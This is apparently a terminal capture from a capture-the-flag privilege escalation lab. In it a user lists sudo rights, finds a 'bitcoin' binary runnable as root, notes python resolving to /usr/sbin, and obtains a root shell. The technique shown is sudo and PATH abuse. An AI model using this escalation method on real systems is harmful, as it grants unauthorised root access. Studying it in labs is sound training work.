 Orka@osboxes:~/Desktop$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User Orka may run the following commands on osboxes:
    (root) /home/Orka/Desktop/bitcoin
Orka@osboxes:~/Desktop$ which python
/usr/sbin/python
Orka@osboxes:~/Desktop$ sudo ./bitcoin
Enter the password : password
Access Granted...
                        User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 9
root@osboxes:~/Desktop# _
thm ↑ 2h 5m <ap 3 maximized...[dead] 4 fish 5 nc 92% 16:55 09 Mar equiknox legion